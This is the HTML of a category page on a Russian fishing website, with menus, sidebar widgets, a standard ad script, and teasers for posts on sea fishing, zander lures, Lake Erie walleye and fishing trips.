			<li><a title="Ладога" href="http://fishingroup.ru/ryibolovnyie-bazyi/ladozhskoe-ozero">Ладога</a>
			</li>
			<li><a title="Озеро Отрадное" href="http://fishingroup.ru/ryibolovnyie-bazyi/ozero-otradnoe">Озеро Отрадное</a>
			</li>
			<li><a title="Онежское озеро" href="http://fishingroup.ru/ryibolovnyie-mesta/onezhskoe-ozero">Онежское озеро</a>
			</li>
			<li><a title="Озеро Вуокса" href="http://fishingroup.ru/ryibolovnyie-bazyi/ozero-vuoksa">Озеро Вуокса</a>
			</li>
			<li><a title="озеро Ильмень" href="http://fishingroup.ru/ryibolovnyie-mesta/ozero-ilmen">озеро Ильмень</a>
			</li>
			<li><a title="Правдинское озеро" href="http://fishingroup.ru/ryibolovnyie-mesta/pravdinskoe-ozero">Правдинское озеро</a>
			</li>
			<li><a title="озеро Монетка" href="http://fishingroup.ru/ryibolovnyie-mesta/ozero-monetka">озеро Монетка</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="События" href="http://fishingroup.ru/ryibolovnyie-sobyitiya"><span class="l"> </span><span class="r"> </span><span class="t">События</span></a>
	<ul>
		<li><a title="Выставки, фестивали" href="http://fishingroup.ru/category/sobytiya/festivali">Выставки, фестивали</a>
		</li>
		<li><a title="Спортивные новости" href="http://fishingroup.ru/category/sobytiya/sportivnyie-novosti">Спортивные новости</a>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Новинки" href="http://fishingroup.ru/novinki-sezona-2"><span class="l"> </span><span class="r"> </span><span class="t">Новинки</span></a>
	<ul>
		<li><a title="Аксессуары" href="http://fishingroup.ru/category/novosti-kompaniy">Аксессуары</a>
		</li>
		<li><a title="Приманки" href="http://fishingroup.ru/category/primanki">Приманки</a>
		</li>
		<li><a title="Одежда и обувь" href="http://fishingroup.ru/category/odezhda-i-obuv">Одежда и обувь</a>
		</li>
		<li><a title="Оснастки" href="http://fishingroup.ru/category/osnastki">Оснастки</a>
		</li>
	</ul>
	</li>
</ul>
        </div>
        </div>
    </div>
    <div class="sheet">
        <div class="sheet-tl"></div>
        <div class="sheet-tr"></div>
        <div class="sheet-bl"></div>
        <div class="sheet-br"></div>
        <div class="sheet-tc"></div>
        <div class="sheet-bc"></div>
        <div class="sheet-cl"></div>
        <div class="sheet-cr"></div>
        <div class="sheet-cc"></div>
        <div class="sheet-body">





<div class="content-layout">
    <div class="content-layout-row">
        <div class="layout-cell sidebar1">
         <div class="layout-bg"></div>
          <div class="block widget widget_search" id="search-2">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body"> <form method="get" name="searchform" action="http://fishingroup.ru/">
    <div class="search">
        <input name="s" type="text" value="" style="width: 95%;" />
        <span class="button-wrapper">
            <span class="button-l"> </span>
            <span class="button-r"> </span>
            <input class="button" type="submit" name="search" value="Поиск" />
        </span>
    </div>
</form>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-9">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Способы рыбной ловли</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-26"><a href="http://fishingroup.ru/category/lovlya-na-spinning" title="В данном разделе Вы найдете все статьи серии журналов Рыбалка Group, посвященных ловле на спиннинг. Эксперты журналов, специалисты и спортсмены делятся своим опытом рыбалки на спиннинг.">Cпиннинг</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://fishingroup.ru/category/nahlyst" >Нахлыст</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://fishingroup.ru/category/trolling-2" >Троллинг</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie/fidernaya-ryibalka-arsenal" title="Фидер – пожалуй, самый развивающийся вид летней рыбалки в последнее время. Ведь на эту снасть можно поймать значительно более крупную рыбу, чем на поплавок. Кроме того, этот вид рыбалки не самый затратный.">Фидер</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-8">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Обзор снастей и снаряжения</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-25 current-cat"><a href="http://fishingroup.ru/category/vyibor-katushek" title="Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.">Снасти</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://fishingroup.ru/category/primanki" >Приманки</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://fishingroup.ru/category/odezhda-i-obuv" >Одежда и обувь</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie/snarygenie-dlya-rybalki" >Снаряжение</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-6">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Зимняя рыбалка</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-156"><a href="http://fishingroup.ru/category/blesna" title="В данной рубрике речь пойдет о блеснах. Описание вращающихся и колеблющихся блесен, выбор размера и цвет приманки. Блесны являются важным атрибутом рыбной ловли. Эта истина прекрасно известна каждому рыбаку, вне зависимости от его профессионального уровня...">Блесна</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://fishingroup.ru/category/gorizontalnyie-blesnyi" title="Одной из популярных искусственных приманок для подледной ловли хищника является балансир. Год от года эти приманки становятся все более востребованы среди рыбаков. Как же выбрать именно ту приманку, которая позволила бы оказаться с трофеем даже в самое холодное для ловли время?">Балансир</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://fishingroup.ru/category/mormyishki" >Мормышка</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://fishingroup.ru/category/zimnyaya-ekipirovka" >Экипировка</a>
</li>
	<li class="cat-item cat-item-25 current-cat"><a href="http://fishingroup.ru/category/vyibor-katushek" title="Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.">Снасти</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-7">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Где ловить</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-23"><a href="http://fishingroup.ru/category/ryibolovnyie-mesta" >Рыболовные места</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://fishingroup.ru/category/ryibalka-v-norvegii-2" >Рыбалка в Норвегии</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://fishingroup.ru/category/novosty-s-vodoemov" >Новости с водоемов</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-11">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Правовые аспекты (законы)</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-172"><a href="http://fishingroup.ru/category/pravovyie-aspektyi-zakonodatelstvo/pravovyie-aspektyi" >Лодки и моторы</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://fishingroup.ru/category/pravovyie-aspektyi-zakonodatelstvo/v-ryibalke" >В рыбалке</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-2">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Лодки и моторы</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-14"><a href="http://fishingroup.ru/category/lodki-v-teorii-i-na-praktike" >Лодки: в теории и на практике</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki" title="Все о выборе и грамотном использовании надувных и ПВХ лодок.">Надувные лодки</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/sovetyi-dlya-nachinayushhih" >Эксплуатация лодок</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/vyibor-lodki" >Выбор лодки</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/proizvoditeli" >Производители</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/hranenie-lodok" >Хранение лодок</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="http://fishingroup.ru/category/test-drayv" >Тест-драйв</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://fishingroup.ru/category/trebovaniya-k-malomernyim-sudam" >Требования к маломерным судам</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://fishingroup.ru/category/lodki-i-motoryi/spasatelnyie-sredstva" >Спасательные средства</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-5">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Новинки сезона</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-19"><a href="http://fishingroup.ru/category/novosti-kompaniy" >Аксессуары</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://fishingroup.ru/category/primanki" >Приманки</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://fishingroup.ru/category/osnastki" >Оснастки</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-10">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Мероприятия</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-10"><a href="http://fishingroup.ru/category/sobytiya/festivali" >Выставки, фестивали</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://fishingroup.ru/category/sobytiya/sportivnyie-novosti" >Спортивные новости</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_text" id="text-33">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><p><!-- Yandex.RTB R-A-586518-1 --></p>
<div id="yandex_rtb_R-A-586518-1"></div>
<p><script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-586518-1",
                renderTo: "yandex_rtb_R-A-586518-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></p>
</div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>
        </div>
        <div class="layout-cell content">
			


<div class="post breadcrumbs">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            	                <div class="postcontent">
	                    <!-- article-content -->
	                    <h1></h1><p></p><p>Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.</p>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div id='wp_page_numbers'>
<ul><li class="page_info">Page 2 of 8</li><li><a href="http://fishingroup.ru/category/vyibor-katushek/">&lt;</a></li><li><a href="http://fishingroup.ru/category/vyibor-katushek/">1</a></li>
<li class="active_page"><a href="http://fishingroup.ru/category/vyibor-katushek/page/2">2</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/3">3</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/4">4</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/5">5</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/6">6</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/7">7</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/8">8</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/3">&gt;</a></li>
</ul>
<div style='float: none; clear: both;'></div>
</div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post post-13278 post type-post status-publish format-standard has-post-thumbnail hentry category-lovlya-na-spinning category-novosti-kompaniy category-catushki category-odezhda-i-obuv category-podgotovka-k-sezonu category-primanki category-ryibalka-v-norvegii-2 category-vyibor-katushek category-shnuryi category-zimnyaya-ekipirovka" id="post-13278">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            <div class="avatar alignleft"><a href="http://fishingroup.ru/ryibalka-v-norvegii-2/morskaya-ryibalka-mnogo-ryibyi-i-vpechatleniy.html" title="Морская рыбалка – много рыбы и впечатлений!"><img width="100" height="100" src="http://fishingroup.ru/wp-content/uploads/2020/03/DSC_0041-150x150.jpg" class="attachment-100x100 size-100x100 colorbox-13278  wp-post-image" alt="" title="Морская рыбалка – много рыбы и впечатлений!" srcset="http://fishingroup.ru/wp-content/uploads/2020/03/DSC_0041-150x150.jpg 150w, http://fishingroup.ru/wp-content/uploads/2020/03/DSC_0041-45x45.jpg 45w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><h2 class="postheader"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postheadericon.png" width="26" height="26" alt="" /><a href="http://fishingroup.ru/ryibalka-v-norvegii-2/morskaya-ryibalka-mnogo-ryibyi-i-vpechatleniy.html" rel="bookmark" title="Морская рыбалка – много рыбы и впечатлений!">Морская рыбалка – много рыбы и впечатлений!</a></h2><div class="postmetadataheader"><div class="postheadericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postdateicon.png" width="18" height="18" alt="" /><span class="date">Опубликовано</span> <span class="entry-date"><abbr class="published" title="12:01 дп">13 Март, 2020</abbr></span></div></div>	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Каждая рыбалка интересна по-своему, впечатления разные, причём у каждого рыбака – свои. Поэтому, слушая чей-то рассказ, надо делать поправку на личное восприятие рассказчика и его опыт. При этом, конечно, стоит сделать шаги в этом направлении и самому испытать новые ощущения.</span></p>
<p> <a href="http://fishingroup.ru/ryibalka-v-norvegii-2/morskaya-ryibalka-mnogo-ryibyi-i-vpechatleniy.html#more-13278" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="flat_pm_end"></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="postmetadatafooter"><div class="postfootericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcategoryicon.png" width="18" height="18" alt="" /><span class="categories">Рубрика:</span> <a href="http://fishingroup.ru/category/lovlya-na-spinning" rel="category tag">Cпиннинг</a>, <a href="http://fishingroup.ru/category/novosti-kompaniy" rel="category tag">Аксессуары</a>, <a href="http://fishingroup.ru/category/vyibor-katushek/catushki" rel="category tag">катушки</a>, <a href="http://fishingroup.ru/category/odezhda-i-obuv" rel="category tag">Одежда и обувь</a>, <a href="http://fishingroup.ru/category/podgotovka-k-sezonu" rel="category tag">Подготовка к сезону</a>, <a href="http://fishingroup.ru/category/primanki" rel="category tag">Приманки</a>, <a href="http://fishingroup.ru/category/ryibalka-v-norvegii-2" rel="category tag">Рыбалка в Норвегии</a>, <a href="http://fishingroup.ru/category/vyibor-katushek" rel="category tag">Снасти</a>, <a href="http://fishingroup.ru/category/vyibor-katushek/shnuryi" rel="category tag">Шнуры</a>, <a href="http://fishingroup.ru/category/zimnyaya-ekipirovka" rel="category tag">Экипировка</a> | <img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcommentsicon.png" width="18" height="18" alt="" /><a href="http://fishingroup.ru/ryibalka-v-norvegii-2/morskaya-ryibalka-mnogo-ryibyi-i-vpechatleniy.html#comments">4&nbsp;827 комментариев</a></div></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post post-13255 post type-post status-publish format-standard has-post-thumbnail hentry category-lovlya-na-spinning category-blesna category-vibyi category-novosty-s-vodoemov category-odezhda-i-obuv category-podgotovka-k-sezonu category-rezina category-ryibolovnyie-mesta category-ryibolovnyie-snasti-i-snaryazhenie category-vyibor-katushek category-shnuryi" id="post-13255">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            <div class="avatar alignleft"><a href="http://fishingroup.ru/ryibolovnyie-snasti-i-snaryazhenie/hityi-pri-lovle-sudaka.html" title="Хиты при ловле судака"><img width="100" height="100" src="http://fishingroup.ru/wp-content/uploads/2020/03/fantom-kopiya-150x150.jpg" class="attachment-100x100 size-100x100 colorbox-13255  wp-post-image" alt="" title="Хиты при ловле судака" srcset="http://fishingroup.ru/wp-content/uploads/2020/03/fantom-kopiya-150x150.jpg 150w, http://fishingroup.ru/wp-content/uploads/2020/03/fantom-kopiya-300x300.jpg 300w, http://fishingroup.ru/wp-content/uploads/2020/03/fantom-kopiya-45x45.jpg 45w, http://fishingroup.ru/wp-content/uploads/2020/03/fantom-kopiya.jpg 630w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><h2 class="postheader"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postheadericon.png" width="26" height="26" alt="" /><a href="http://fishingroup.ru/ryibolovnyie-snasti-i-snaryazhenie/hityi-pri-lovle-sudaka.html" rel="bookmark" title="Хиты при ловле судака">Хиты при ловле судака</a></h2><div class="postmetadataheader"><div class="postheadericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postdateicon.png" width="18" height="18" alt="" /><span class="date">Опубликовано</span> <span class="entry-date"><abbr class="published" title="5:30 пп">6 Март, 2020</abbr></span></div></div>	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Осень с зимой не смогли договориться о передаче прав, и рыболовы, с нетерпением ждущие первого льда, застыли в ожидании. В воздухе повис вопрос «Где морозы?».</span></p>
<p> <a href="http://fishingroup.ru/ryibolovnyie-snasti-i-snaryazhenie/hityi-pri-lovle-sudaka.html#more-13255" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="flat_pm_end"></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="postmetadatafooter"><div class="postfootericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcategoryicon.png" width="18" height="18" alt="" /><span class="categories">Рубрика:</span> <a href="http://fishingroup.ru/category/lovlya-na-spinning" rel="category tag">Cпиннинг</a>, <a href="http://fishingroup.ru/category/blesna" rel="category tag">Блесна</a>, <a href="http://fishingroup.ru/category/primanki/vibyi" rel="category tag">Вибы</a>, <a href="http://fishingroup.ru/category/novosty-s-vodoemov" rel="category tag">Новости с водоемов</a>, <a href="http://fishingroup.ru/category/odezhda-i-obuv" rel="category tag">Одежда и обувь</a>, <a href="http://fishingroup.ru/category/podgotovka-k-sezonu" rel="category tag">Подготовка к сезону</a>, <a href="http://fishingroup.ru/category/primanki/rezina" rel="category tag">Резина</a>, <a href="http://fishingroup.ru/category/ryibolovnyie-mesta" rel="category tag">Рыболовные места</a>, <a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie" rel="category tag">Рыболовные снасти и снаряжение</a>, <a href="http://fishingroup.ru/category/vyibor-katushek" rel="category tag">Снасти</a>, <a href="http://fishingroup.ru/category/vyibor-katushek/shnuryi" rel="category tag">Шнуры</a> | <img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcommentsicon.png" width="18" height="18" alt="" /><a href="http://fishingroup.ru/ryibolovnyie-snasti-i-snaryazhenie/hityi-pri-lovle-sudaka.html#comments">4&nbsp;307 комментариев</a></div></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post post-13218 post type-post status-publish format-standard has-post-thumbnail hentry category-lovlya-na-spinning category-novosti-kompaniy category-blesna category-vobleryi category-lodki-i-motoryi category-novosty-s-vodoemov category-primanki category-ryibolovnyie-mesta category-ryibolovnyie-snasti-i-snaryazhenie category-vyibor-katushek category-shnuryi" id="post-13218">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            <div class="avatar alignleft"><a href="http://fishingroup.ru/lodki-i-motoryi/na-rodinu-voblerov-bandit-amerikanskoe-puteshestvie.html" title="На Родину воблеров &#171;Бандит&#187;! Американское путешествие."><img width="100" height="100" src="http://fishingroup.ru/wp-content/uploads/2020/02/10-150x150.jpg" class="attachment-100x100 size-100x100 colorbox-13218  wp-post-image" alt="" title="На Родину воблеров &#171;Бандит&#187;! Американское путешествие." srcset="http://fishingroup.ru/wp-content/uploads/2020/02/10-150x150.jpg 150w, http://fishingroup.ru/wp-content/uploads/2020/02/10-45x45.jpg 45w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><h2 class="postheader"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postheadericon.png" width="26" height="26" alt="" /><a href="http://fishingroup.ru/lodki-i-motoryi/na-rodinu-voblerov-bandit-amerikanskoe-puteshestvie.html" rel="bookmark" title="На Родину воблеров &#171;Бандит&#187;! Американское путешествие.">На Родину воблеров &#171;Бандит&#187;! Американское путешествие.</a></h2><div class="postmetadataheader"><div class="postheadericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postdateicon.png" width="18" height="18" alt="" /><span class="date">Опубликовано</span> <span class="entry-date"><abbr class="published" title="1:23 дп">25 Февраль, 2020</abbr></span></div></div>	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Воллай (Walleye) – американская разновидность европейского судака. Из пяти Великих Американских озёр(Верхнее, Гурон, Мичиган, Эри и Онтарио) он наиболее плотно населяет озеро Эри. В отличие от других четырёх, где глубина превышает 200 метров, здесь она составляет всего лишь 64 метра, а глубины от 8 до 11 метров занимают значительную часть его площади. Озеро Эри расположено южнее прочих, и климат там наиболее мягкий. В совокупности эти факторы определяют высочайшую популяцию такой относительно теплолюбивой рыбы, как воллай.</span></p>
<p> <a href="http://fishingroup.ru/lodki-i-motoryi/na-rodinu-voblerov-bandit-amerikanskoe-puteshestvie.html#more-13218" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="flat_pm_end"></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="postmetadatafooter"><div class="postfootericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcategoryicon.png" width="18" height="18" alt="" /><span class="categories">Рубрика:</span> <a href="http://fishingroup.ru/category/lovlya-na-spinning" rel="category tag">Cпиннинг</a>, <a href="http://fishingroup.ru/category/novosti-kompaniy" rel="category tag">Аксессуары</a>, <a href="http://fishingroup.ru/category/blesna" rel="category tag">Блесна</a>, <a href="http://fishingroup.ru/category/primanki/vobleryi" rel="category tag">Воблеры</a>, <a href="http://fishingroup.ru/category/lodki-i-motoryi" rel="category tag">Лодки и моторы</a>, <a href="http://fishingroup.ru/category/novosty-s-vodoemov" rel="category tag">Новости с водоемов</a>, <a href="http://fishingroup.ru/category/primanki" rel="category tag">Приманки</a>, <a href="http://fishingroup.ru/category/ryibolovnyie-mesta" rel="category tag">Рыболовные места</a>, <a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie" rel="category tag">Рыболовные снасти и снаряжение</a>, <a href="http://fishingroup.ru/category/vyibor-katushek" rel="category tag">Снасти</a>, <a href="http://fishingroup.ru/category/vyibor-katushek/shnuryi" rel="category tag">Шнуры</a> | <img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcommentsicon.png" width="18" height="18" alt="" /><a href="http://fishingroup.ru/lodki-i-motoryi/na-rodinu-voblerov-bandit-amerikanskoe-puteshestvie.html#comments">216 комментариев</a></div></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post post-13170 post type-post status-publish format-standard has-post-thumbnail hentry category-blesna category-vibyi category-catushki category-novosty-s-vodoemov category-osnastki category-podgotovka-k-sezonu category-primanki category-ryibolovnyie-mesta category-vyibor-katushek" id="post-13170">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            <div class="avatar alignleft"><a href="http://fishingroup.ru/ryibolovnyie-mesta/ryibalka-v-udovolstvie.html" title="Рыбалка в удовольствие"><img width="100" height="100" src="http://fishingroup.ru/wp-content/uploads/2020/01/DSC_8544-150x150.jpg" class="attachment-100x100 size-100x100 colorbox-13170  wp-post-image" alt="" title="Рыбалка в удовольствие" srcset="http://fishingroup.ru/wp-content/uploads/2020/01/DSC_8544-150x150.jpg 150w, http://fishingroup.ru/wp-content/uploads/2020/01/DSC_8544-45x45.jpg 45w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><h2 class="postheader"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postheadericon.png" width="26" height="26" alt="" /><a href="http://fishingroup.ru/ryibolovnyie-mesta/ryibalka-v-udovolstvie.html" rel="bookmark" title="Рыбалка в удовольствие">Рыбалка в удовольствие</a></h2><div class="postmetadataheader"><div class="postheadericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postdateicon.png" width="18" height="18" alt="" /><span class="date">Опубликовано</span> <span class="entry-date"><abbr class="published" title="7:03 пп">13 Январь, 2020</abbr></span></div></div>	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Не каждый день своей жизни мы можем посвятить рыбалке. Погодные условия или семейные дела порой нас ограничивают. Но любимое хобби, которое приносит нам радость и дарит хорошие воспоминания, всё чаще сподвигает изучать долгосрочный прогноз погоды, так как желание поехать на рыбалку нас переполняет и мы с нетерпением ждём выезда.</span></p>
<p> <a href="http://fishingroup.ru/ryibolovnyie-mesta/ryibalka-v-udovolstvie.html#more-13170" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="flat_pm_end"></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
